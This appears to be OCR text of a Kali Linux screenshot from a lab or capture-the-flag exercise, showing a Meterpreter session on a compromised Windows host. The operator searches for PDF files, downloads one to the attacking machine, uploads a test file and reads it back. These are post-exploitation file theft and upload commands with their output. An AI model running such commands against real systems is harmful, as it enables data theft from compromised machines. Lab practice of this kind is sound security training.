 kali@kali: ~
File Actions Edit View Help
meterpreter > search -f *.pdf
Found 4 results...
    c:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33\
webapps\docs\architecture\startup\serverStartup.pdf (46175 bytes)
    c:\Program Files\OpenSSH\home\Public\Documents\seven_of_spades.pdf (5056
08 bytes)
    c:\tools\ruby23\doc\bookofruby.pdf (3072340 bytes)
    c:\Users\Public\Documents\seven_of_spades.pdf (505608 bytes)
meterpreter > download 'c:\tools\ruby23\doc\bookofruby.pdf'
[*] Downloading: c:\tools\ruby23\doc\bookofruby.pdf -> bookofruby.pdf
[*] Downloaded 1.00 MiB of 2.93 MiB (34.13%): c:\tools\ruby23\doc\bookofruby
.pdf -> bookofruby.pdf
[*] Downloaded 2.00 MiB of 2.93 MiB (68.26%): c:\tools\ruby23\doc\bookofruby
.pdf -> bookofruby.pdf
[*] Downloaded 2.93 MiB of 2.93 MiB (100.0%): c:\tools\ruby23\doc\bookofruby
.pdf -> bookofruby.pdf
[*] download   : c:\tools\ruby23\doc\bookofruby.pdf -> bookofruby.pdf
meterpreter > upload /home/kali/Documents/file.txt
[*] uploading  : /home/kali/Documents/file.txt -> file.txt
[*] Uploaded 10.00 B of 10.00 B (100.0%): /home/kali/Documents/file.txt -> f
ile.txt
[*] uploaded   : /home/kali/Documents/file.txt -> file.txt
meterpreter > cat file.txt
test file
meterpreter >